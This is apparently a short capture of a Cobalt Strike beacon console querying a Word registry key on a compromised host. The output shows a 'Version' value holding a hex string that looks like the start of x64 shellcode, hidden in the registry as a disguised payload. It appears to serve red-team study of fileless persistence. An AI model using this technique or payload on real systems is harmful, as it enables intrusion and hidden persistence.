 beacon> reg query x64 HKCU\SOFTWARE\Microsoft\Office\14.0\Word
[*] Tasked beacon to query HKCU\SOFTWARE\Microsoft\Office\14.0\Word (x64)
[+] host called home, sent: 2349 bytes
[+] received output:
WordName Microsoft Word (Product Activation Failed)
MTTF 44267
MTTA 44267
FontInfoCacheW
Version FC4883E4F0E8C8000000415141505251564831D265488B5260488B5218488B5220488B7250480FB74A4A4D31C94831C0AC3C617C022C2041C1C90D4101C1E2ED524151488B5220
Data\
File MRU\
Options\
Place MRU\
Resiliency\
Security\
Wizards\